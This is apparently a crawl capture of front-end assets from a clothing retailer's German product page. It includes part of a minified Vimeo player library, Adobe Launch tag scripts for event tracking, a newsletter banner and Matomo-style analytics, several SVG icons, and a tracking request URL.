i,r;try{!1===t?n.reject(e.msg):(i=!0===t?e.msg:t.call(void 0,e.msg))===n.promise?n.reject(TypeError("Promise-chain cycle")):(r=o(i))?r.call(i,n.resolve,n.reject):n.resolve(i)}catch(e){n.reject(e)}}function u(e){var t=this;t.triggered||(t.triggered=!0,t.def&&(t=t.def),t.msg=e,t.state=2,0<t.chain.length&&a(l,t))}function d(e,t,n,i){for(var r=0;r<t.length;r++)!function(r){e.resolve(t[r]).then(function(e){n(r,e)},i)}(r)}function p(e){this.def=e,this.triggered=!1}function f(e){if("function"!=typeof e)throw TypeError("Not a function");if(0!==this.__NPO__)throw TypeError("Not a promise");this.__NPO__=1;var t=new function(e){this.promise=e,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}(this);this.then=function(e,n){var i={success:"function"!=typeof e||e,failure:"function"==typeof n&&n};return i.promise=new this.constructor(function(e,t){if("function"!=typeof e||"function"!=typeof t)throw TypeError("Not a function");i.resolve=e,i.reject=t}),t.chain.push(i),0!==t.state&&a(l,t),i.promise},this.catch=function(e){return this.then(void 0,e)};try{e.call(void 0,function(e){(function e(t){var n,i=this;if(!i.triggered){i.triggered=!0,i.def&&(i=i.def);try{(n=o(t))?a(function(){var r=new p(i);try{n.call(t,function(){e.apply(r,arguments)},function(){u.apply(r,arguments)})}catch(e){u.call(r,e)}}):(i.msg=t,i.state=1,0<i.chain.length&&a(l,i))}catch(e){u.call(new p(i),e)}}}).call(t,e)},function(e){u.call(t,e)})}catch(e){u.call(t,e)}}n=function(){var e,n,i;return{add:function(t,r){i=new function(e,t){this.fn=e,this.self=t,this.next=void 0}(t,r),n?n.next=i:e=i,n=i,i=void 0},drain:function(){var i=e;for(e=n=t=void 0;i;)i.fn.call(i.self),i=i.next}}}();var h=e({},"constructor",f,!1);return e(f.prototype=h,"__NPO__",0,!1),e(f,"resolve",function(e){return e&&"object"==typeof e&&1===e.__NPO__?e:new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");t(e)})}),e(f,"reject",function(e){return new this(function(t,n){if("function"!=typeof t||"function"!=typeof n)throw TypeError("Not a function");n(e)})}),e(f,"all",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):0===e.length?t.resolve([]):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");var r=e.length,s=Array(r),a=0;d(t,e,function(e,t){s[e]=t,++a===r&&n(s)},i)})}),e(f,"race",function(e){var t=this;return"[object Array]"!=r.call(e)?t.reject(TypeError("Not an array")):new t(function(n,i){if("function"!=typeof n||"function"!=typeof i)throw TypeError("Not a function");d(t,e,function(e,t){n(t)},i)})}),f},(n=c)[t="Promise"]=n[t]||r(),e.exports&&(e.exports=n[t])}(u={exports:{}}),u.exports),p=new WeakMap;function f(e,t,n){var i=p.get(e.element)||{};t in i||(i[t]=[]),i[t].push(n),p.set(e.element,i)}function h(e,t){return(p.get(e.element)||{})[t]||[]}function v(e,t,n){var i=p.get(e.element)||{};if(!i[t])return!0;if(!n)return i[t]=[],p.set(e.element,i),!0;var r=i[t].indexOf(n);return-1!==r&&i[t].splice(r,1),p.set(e.element,i),i[t]&&0===i[t].length}var m=["autopause","autoplay","background","byline","color","controls","dnt","height","id","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function g(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return m.reduce(function(t,n){var i=e.getAttribute("data-vimeo-".concat(n));return(i||""===i)&&(t[n]=""===i?1:i),t},t)}function $(e,t){var n=e.html;if(!t)throw new TypeError("An element must be provided");if(null!==t.getAttribute("data-vimeo-initialized"))return t.querySelector("iframe");var i=document.createElement("div");return i.innerHTML=n,t.appendChild(i.firstChild),t.setAttribute("data-vimeo-initialized","true"),t.querySelector("iframe")}function w(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=2<arguments.length?arguments[2]:void 0;return new Promise(function(i,r){if(!s(e))throw new TypeError("“".concat(e,"” is not a vimeo.com url."));var a="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e));for(var o in t)t.hasOwnProperty(o)&&(a+="&".concat(o,"=").concat(encodeURIComponent(t[o])));var l="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;l.open("GET",a,!0),l.onload=function(){if(404!==l.status)if(403!==l.status)try{var t=JSON.parse(l.responseText);if(403===t.domain_status_code)return $(t,n),void r(new Error("“".concat(e,"” is not embeddable.")));i(t)}catch(t){r(t)}else r(new Error("“".concat(e,"” is not embeddable.")));else r(new Error("“".concat(e,"” was not found.")))},l.onerror=function(){var e=l.status?" (".concat(l.status,")"):"";r(new Error("There was an error fetching the embed code from Vimeo".concat(e,".")))},l.send()})}function _(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){return console.warn(e),{}}return e}function b(e,t,n){if(e.element.contentWindow&&e.element.contentWindow.postMessage){var i={method:t};void 0!==n&&(i.value=n);var r=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));8<=r&&r<10&&(i=JSON.stringify(i)),e.element.contentWindow.postMessage(i,e.origin)}}function y(e,t){var n,i=[];if((t=_(t)).event)"error"===t.event&&h(e,t.data.method).forEach(function(n){var i=new Error(t.data.message);i.name=t.data.name,n.reject(i),v(e,t.data.method,n)}),i=h(e,"event:".concat(t.event)),n=t.data;else if(t.method){var r=function(e,t){var n=h(e,t);if(n.length<1)return!1;var i=n.shift();return v(e,t,i),i}(e,t.method);r&&(i.push(r),n=t.value)}i.forEach(function(t){try{if("function"==typeof t)return void t.call(e,n);t.resolve(n)}catch(t){}})}var j=new WeakMap,k=new WeakMap,C=function(){function e(t){var n,i=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};if(function(t,n){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this),window.jQuery&&t instanceof jQuery&&(1<t.length&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t=t[0]),"undefined"!=typeof document&&"string"==typeof t&&(t=document.getElementById(t)),n=t,!Boolean(n&&1===n.nodeType&&"nodeName"in n&&n.ownerDocument&&n.ownerDocument.defaultView))throw new TypeError("You must pass either a valid element or a valid id.");var o=t.ownerDocument.defaultView;if("IFRAME"!==t.nodeName){var l=t.querySelector("iframe");l&&(t=l)}if("IFRAME"===t.nodeName&&!s(t.getAttribute("src")||""))throw new Error("The player element passed isn’t a Vimeo embed.");if(j.has(t))return j.get(t);this.element=t,this.origin="*";var c=new d(function(e,n){var l=function(t){if(s(t.origin)&&i.element.contentWindow===t.source){"*"===i.origin&&(i.origin=t.origin);var r=_(t.data);if(r&&"error"===r.event&&r.data&&"ready"===r.data.method){var a=new Error(r.data.message);return a.name=r.data.name,void n(a)}var o=r&&"ready"===r.event,l=r&&"ping"===r.method;if(o||l)return i.element.setAttribute("data-ready","true"),void e();y(i,r)}};if(o.addEventListener?o.addEventListener("message",l,!1):o.attachEvent&&o.attachEvent("onmessage",l),"IFRAME"!==i.element.nodeName){var c=g(t,r);w(a(c),c,t).then(function(e){var n,r,s,a=$(e,t);return i.element=a,i._originalElement=t,n=t,r=a,s=p.get(n),p.set(r,s),p.delete(n),j.set(i.element,i),e}).catch(n)}});return k.set(this,c),j.set(this.element,this),"IFRAME"===this.element.nodeName&&b(this,"ping"),this}var n,i;return n=e,(i=[{key:"callMethod",value:function(e){var t=this,n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return new d(function(i,r){return t.ready().then(function(){f(t,e,{resolve:i,reject:r}),b(t,e,n)}).catch(r)})}},{key:"get",value:function(e){var t=this;return new d(function(n,i){return e=r(e,"get"),t.ready().then(function(){f(t,e,{resolve:n,reject:i}),b(t,e)}).catch(i)})}},{key:"set",value:function(e,t){var n=this;return new d(function(i,s){if(e=r(e,"set"),null==t)throw new TypeError("There must be a value to set.");return n.ready().then(function(){f(n,e,{resolve:i,reject:s}),b(n,e,t)}).catch(s)})}},{key:"on",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(!t)throw new TypeError("You must pass a callback function.");if("function"!=typeof t)throw new TypeError("The callback must be a function.");0===h(this,"event:".concat(e)).length&&this.callMethod("addEventListener",e).catch(function(){}),f(this,"event:".concat(e),t)}},{key:"off",value:function(e,t){if(!e)throw new TypeError("You must pass an event name.");if(t&&"function"!=typeof t)throw new TypeError("The callback must be a function.");v(this,"event:".concat(e),t)&&this.callMethod("removeEventListener",e).catch(function(e){})}},{key:"loadVideo",value:function(e){return this.callMethod("loadVideo",e)}},{key:"ready",value:function(){var e=k.get(this)||new d(function(e,t){t(new Error("Unknown player. Probably unloaded."))});return d.resolve(e)}},{key:"addCuePoint",value:function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{};return this.callMethod("addCuePoint",{time:e,data:t})}},{key:"removeCuePoint",value:function(e){return this.callMethod("removeCuePoint",e)}},{key:"enableTextTrack",value:function(e,t){if(!e)throw new TypeError("You must pass a language.");return this.callMethod("enableTextTrack",{language:e,kind:t})}},{key:"disableTextTrack",value:function(){return this.callMethod("disableTextTrack")}},{key:"pause",value:function(){return this.callMethod("pause")}},{key:"play",value:function(){return this.callMethod("play")}},{key:"unload",value:function(){return this.callMethod("unload")}},{key:"destroy",value:function(){var e=this;return new d(function(t){k.delete(e),j.delete(e.element),e._originalElement&&(j.delete(e._originalElement),e._originalElement.removeAttribute("data-vimeo-initialized")),e.element&&"IFRAME"===e.element.nodeName&&e.element.parentNode&&e.element.parentNode.removeChild(e.element),t()})}},{key:"getAutopause",value:function(){return this.get("autopause")}},{key:"setAutopause",value:function(e){return this.set("autopause",e)}},{key:"getBuffered",value:function(){return this.get("buffered")}},{key:"getColor",value:function(){return this.get("color")}},{key:"setColor",value:function(e){return this.set("color",e)}},{key:"getCuePoints",value:function(){return this.get("cuePoints")}},{key:"getCurrentTime",value:function(){return this.get("currentTime")}},{key:"setCurrentTime",value:function(e){return this.set("currentTime",e)}},{key:"getDuration",value:function(){return this.get("duration")}},{key:"getEnded",value:function(){return this.get("ended")}},{key:"getLoop",value:function(){return this.get("loop")}},{key:"setLoop",value:function(e){return this.set("loop",e)}},{key:"setMuted",value:function(e){return this.set("muted",e)}},{key:"getMuted",value:function(){return this.get("muted")}},{key:"getPaused",value:function(){return this.get("paused")}},{key:"getPlaybackRate",value:function(){return this.get("playbackRate")}},{key:"setPlaybackRate",value:function(e){return this.set("playbackRate",e)}},{key:"getPlayed",value:function(){return this.get("played")}},{key:"getSeekable",value:function(){return this.get("seekable")}},{key:"getSeeking",value:function(){return this.get("seeking")}},{key:"getTextTracks",value:function(){return this.get("textTracks")}},{key:"getVideoEmbedCode",value:function(){return this.get("videoEmbedCode")}},{key:"getVideoId",value:function(){return this.get("videoId")}},{key:"getVideoTitle",value:function(){return this.get("videoTitle")}},{key:"getVideoWidth",value:function(){return this.get("videoWidth")}},{key:"getVideoHeight",value:function(){return this.get("videoHeight")}},{key:"getVideoUrl",value:function(){return this.get("videoUrl")}},{key:"getVolume",value:function(){return this.get("volume")}},{key:"setVolume",value:function(e){return this.set("volume",e)}}])&&t(n.prototype,i),e}();return n||(function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document,t=function(e){"console"in window&&console.error&&console.error("There was an error creating an embed: ".concat(e))};[].slice.call(e.querySelectorAll("[data-vimeo-id], [data-vimeo-url]")).forEach(function(e){try{if(null!==e.getAttribute("data-vimeo-defer"))return;var n=g(e);w(a(n),n,e).then(function(t){return $(t,e)}).catch(t)}catch(n){t(n)}})}(),function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:document;if(!window.VimeoPlayerResizeEmbeds_){window.VimeoPlayerResizeEmbeds_=!0;var t=function(t){if(s(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=s():"function"==typeof define&&define.amd?define(s):((r=r||self).Vimeo=r.Vimeo||{},r.Vimeo.Player=s())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:15}]},{},[21]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 146
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-DE-Site/-/de_DE/v1767427604121/images/svg-icons/arrow-empty.svg
body_size: -18
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 20 20" style="enable-background:new 0 0 20 20;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#001F49;}
</style>
<title>Arrow empty</title>
<desc>Created using Figma</desc>
<polygon class="st0" points="14.8,1.8 13.9,1 5.8,9.1 5.8,9.1 5,10 5,10 5,10 5.8,10.8 5.8,10.8 13.9,19 14.8,18.1 6.7,10 "/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js
body_size: 172
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfcca18e1aedf4a90b201c9908f7cad7e-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfcca18e1aedf4a90b201c9908f7cad7e-source.min.js', "$((function(){var e='<p class=\"m-all-z\" style=\"font-weight:600;\">Entdecken Sie unseren Newsletter und erhalten 15% Rabatt als Neukunde</p>';$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"span\").prepend(e),$(\"#NewsletterFooterSubscribeForm\").find(\"fieldset\").find(\"a\").addClass(\"link-underlined\"),$(\"#NewsletterFooterSubscribeForm\").closest(\".navigation\").css(\"overflow\",\"hidden\")}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwa64e405a/merchAssets/content/All-Svg-Icons/Woolmark-black.svg
body_size: 1617
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><defs><style>.cls-1{fill:none;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#010101;}</style></defs><path class="cls-2" d="m13.63,18.56s-2.94,4.31.07,8.55,7.11,3.76,9.44,2.74,7.73-6.16,2.19-12.59l-.62.48s4.93,6.23-1.16,11.29c0,0-3.49,1.57-7.25-.68s-4.04-7.66-2.67-9.78Z"/><path class="cls-2" d="m25.48,26.9s-3.9,1.98-7.39-.07-4.99-5.95-3.22-9.99c0,0-1.78,2.53-1.09,5.75.68,3.22,3.97,8.21,11.01,5.34l.68-1.03Z"/><path class="cls-2" d="m26.33,25.05s-2.29,1.4-5.95.55c-2.05-.48-7.05-4.58-4.31-10.74,0,0-2.33,2.19-1.09,6.64,1.23,4.45,6.29,6.98,11.01,4.52l.34-.96Z"/><path class="cls-2" d="m26.7,23.43s-3.3,1.66-7.53-1.03c-1.51-.96-4.58-5.95-1.98-9.85,0,0-2.87,3.83-.82,8s6.57,5.27,10.06,3.83l.27-.96Z"/><path class="cls-2" d="m31.39,11.98s-2.32-4.68-7.49-4.13-6.76,4.36-7.01,6.89,1.58,9.76,9.9,8.07l-.12-.77s-7.84,1.25-9.27-6.54c0,0,.34-3.81,4.15-5.99s8.66.23,9.84,2.46Z"/><path class="cls-2" d="m18.34,18.49s.27-4.56,3.77-6.6,7.64-1.44,10.28,2.09c0,0-1.34-2.79-4.47-3.77s-9.1-.56-10.05,6.99l.47,1.29Z"/><path class="cls-2" d="m19.63,20.01s-.08-2.8,2.46-5.57c1.42-1.55,7.45-3.9,11.48,1.5,0,0-.77-3.1-5.25-4.2s-9.23,2.17-9.39,7.5l.71.78Z"/><path class="cls-2" d="m20.82,21.02s.16-3.69,4.58-6.06c1.57-.84,7.43-1.08,9.56,3.09,0,0-1.93-4.38-6.58-4.64s-7.9,3.29-8.36,7.03l.79.57Z"/><path class="cls-2" d="m28.01,30.75s5.2.48,7.45-4.21-.16-8.05-2.18-9.58-9.13-3.78-12.07,4.19l.69.45s3.09-7.47,10.47-4.6c0,0,3.07,2.29,2.92,6.67s-4.74,7.25-7.26,7.08Z"/><path class="cls-2" d="m29.53,16.35s3.63,2.45,3.52,6.5c-.1,4.05-2.78,7.25-7.18,7.65,0,0,3.08.33,5.56-1.83s5.26-7.45-.67-12.22l-1.23-.1Z"/><path class="cls-2" d="m27.48,16.47s2.34,1.33,3.36,4.94c.58,2.03-.59,8.39-7.3,8.98,0,0,3.04.97,6.33-2.26s3.05-8.89-1.39-11.82l-1,.17Z"/><path class="cls-2" d="m25.91,16.87s3.05,2.08,2.75,7.08c-.11,1.78-2.98,6.89-7.65,6.51,0,0,4.74.66,7.4-3.16s1.42-8.3-1.53-10.65l-.97.23Z"/><path class="cls-2" d="m3.67,36.25h1.3c.34,0,.62.1.83.31s.32.48.32.81-.11.6-.32.81-.49.31-.83.31h-.88v1.4h-.43v-3.63Zm.43.38v1.47h.57c.11,0,.21,0,.3-.01.09,0,.17-.02.25-.04.08-.02.15-.05.2-.08.05-.03.1-.08.14-.13.04-.05.07-.12.09-.2s.03-.17.03-.27c0-.23-.06-.42-.19-.54-.13-.13-.3-.19-.53-.19h-.86Z"/><path class="cls-2" d="m7.3,36.25v2.37c0,.29.08.52.25.69s.4.26.69.26.51-.09.68-.26c.17-.17.26-.4.26-.69v-2.37h.42v2.37c0,.4-.12.72-.38.97-.25.25-.58.37-.99.37-.27,0-.5-.06-.71-.17-.21-.11-.37-.27-.48-.47s-.17-.44-.17-.7v-2.36h.42Z"/><path class="cls-2" d="m11.96,36.25c.19,0,.36.03.51.09.15.06.27.14.36.24.09.1.16.21.2.34.05.13.07.26.07.41,0,.27-.06.49-.2.66-.13.17-.29.28-.48.35l.74,1.55h-.49l-.67-1.46h-.92v1.46h-.43v-3.63h1.29Zm-.87,1.79h.79c.26,0,.45-.06.58-.18.13-.12.2-.29.2-.51,0-.23-.07-.41-.2-.54-.14-.12-.32-.19-.56-.19h-.81v1.41Z"/><path class="cls-2" d="m16.23,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" d="m18.94,39.87h-.43v-3.63h.43l1.86,2.9h.02v-2.9h.42v3.63h-.42l-1.86-2.9h-.02v2.9Z"/><path class="cls-2" d="m24.49,39.49v.39h-2.16v-3.63h2.16v.39h-1.73v1.19h1.63v.39h-1.63v1.28h1.73Z"/><path class="cls-2" d="m26.43,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m32.37,39.87h-.37l-1.01-3.63h.5l.7,2.96h.02l.73-2.96h.45l.73,2.96h.02l.7-2.96h.5l-1.01,3.63h-.38l-.78-2.93h-.02l-.78,2.93Z"/><path class="cls-2" d="m35.89,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m39.58,38.35v-.54c0-.51.13-.91.39-1.2s.61-.44,1.05-.44.79.15,1.04.43.39.69.39,1.2v.54c0,.51-.13.9-.39,1.18-.26.28-.61.42-1.05.42s-.79-.14-1.04-.42c-.25-.28-.38-.67-.38-1.18Zm.42-.54v.54c0,.2.03.38.08.54.05.16.12.29.22.38.09.1.2.17.32.22.12.05.25.07.4.07s.28-.02.4-.07c.12-.05.23-.12.32-.22.09-.1.17-.22.22-.38s.08-.34.08-.54v-.54c0-.4-.09-.71-.28-.93-.19-.22-.43-.32-.73-.32s-.54.11-.73.32c-.19.21-.28.52-.28.93Z"/><path class="cls-2" d="m45.53,39.49v.39h-2.12v-3.63h.43v3.24h1.69Z"/><path class="cls-2" d="m39.9,28.05c.08,0,.14.01.2.04.06.02.11.06.14.09.04.04.06.08.08.13s.03.1.03.16c0,.11-.03.19-.08.26s-.12.11-.19.14l.29.61h-.19l-.27-.58h-.36v.58h-.17v-1.44h.51Zm-.34.71h.31c.1,0,.18-.02.23-.07.05-.05.08-.11.08-.2,0-.09-.03-.16-.08-.21-.05-.05-.13-.07-.22-.07h-.32v.56Z"/><path class="cls-2" d="m39.83,30.49c-.93,0-1.69-.76-1.69-1.69s.76-1.69,1.69-1.69,1.69.76,1.69,1.69-.76,1.69-1.69,1.69Zm0-3.29c-.88,0-1.59.72-1.59,1.59s.72,1.59,1.59,1.59,1.59-.72,1.59-1.59-.72-1.59-1.59-1.59Z"/><rect class="cls-1" x="0" y="0" width="48" height="48"/></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 9
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3bbe2e72/merchAssets/content/All-Svg-Icons/Machine-washable.svg
body_size: 529
content:
<svg width="67" height="68" viewBox="0 0 67 68" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_843_5359)">
<path d="M51.9668 6.81421H14.7818C12.8137 6.81421 11.2085 8.44338 11.2085 10.4409V57.8425C11.2085 59.8542 12.8137 61.4834 14.7818 61.4834H51.9668C53.9489 61.4834 55.5541 59.8542 55.5541 57.8425V10.4409C55.5541 8.44338 53.9489 6.81421 51.9668 6.81421ZM54.1583 57.8425C54.1583 59.0609 53.1812 60.0667 51.9668 60.0667H14.7818C13.5814 60.0667 12.6043 59.0609 12.6043 57.8425V20.4992H54.1583V57.8425ZM54.1583 19.0825H12.6043V10.4409C12.6043 9.22254 13.5814 8.23088 14.7818 8.23088H51.9668C53.1812 8.23088 54.1583 9.22254 54.1583 10.4409V19.0825Z" fill="#010101"/>
<path d="M33.514 48.9458C28.3075 48.9458 24.0781 44.6533 24.0781 39.3691C24.0781 34.085 28.3075 29.7925 33.514 29.7925C38.7204 29.7925 42.9498 34.085 42.9498 39.3691C42.9498 44.6533 38.7204 48.9458 33.514 48.9458ZM33.514 31.195C29.0752 31.195 25.474 34.8641 25.474 39.355C25.474 43.8458 29.0892 47.515 33.514 47.515C37.9388 47.515 41.554 43.8458 41.554 39.355C41.554 34.8641 37.9388 31.195 33.514 31.195Z" fill="#010101"/>
<path d="M33.8909 13.345H14.8657V14.7616H33.8909V13.345Z" fill="#010101"/>
<path d="M40.9257 15.98C41.9741 15.98 42.824 15.1174 42.824 14.0534C42.824 12.9893 41.9741 12.1267 40.9257 12.1267C39.8773 12.1267 39.0273 12.9893 39.0273 14.0534C39.0273 15.1174 39.8773 15.98 40.9257 15.98Z" fill="#010101"/>
<path d="M49.8031 15.98C50.8515 15.98 51.7015 15.1174 51.7015 14.0534C51.7015 12.9893 50.8515 12.1267 49.8031 12.1267C48.7547 12.1267 47.9048 12.9893 47.9048 14.0534C47.9048 15.1174 48.7547 15.98 49.8031 15.98Z" fill="#010101"/>
<path d="M47.2491 35.6575C45.6299 29.495 40.0745 24.9475 33.5001 24.9475C25.6695 24.9475 19.2905 31.4075 19.2905 39.3692C19.2905 47.3308 25.6695 53.7908 33.5001 53.7908C40.0187 53.7908 45.5182 49.3283 47.1932 43.2508H49.8453V35.6575H47.2491ZM33.5001 52.3742C26.4372 52.3742 20.6864 46.5375 20.6864 39.3692C20.6864 32.2008 26.4372 26.3642 33.5001 26.3642C40.563 26.3642 46.3278 32.2008 46.3278 39.3692C46.3278 46.5375 40.577 52.3742 33.5001 52.3742Z" fill="#010101"/>
</g>
<defs>
<clipPath id="clip0_843_5359">
<rect width="67" height="68" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 469
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/09f4928c91a5/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-DE&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcn299AcSPgQgKucaZbv2LgfmB&userId=&emailId=&product=id%3A%3AKNJ0070NAV%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-DE&instanceType=prd&locale=de_DE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fmerinopullover-mit-rollkragen---marineblau%2FKNJ0070NAV.html%3Fpf%3Dpdp_colour_swatch&ls=true&_=1767434423569&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcn299AcSPgQgKucaZbv2LgfmB%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22KNJ0070NAV%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-DE%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22de_DE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fde%2Fmerinopullover-mit-rollkragen---marineblau%2FKNJ0070NAV.html%3Fpf%3Dpdp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1767434423569%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 373
content:
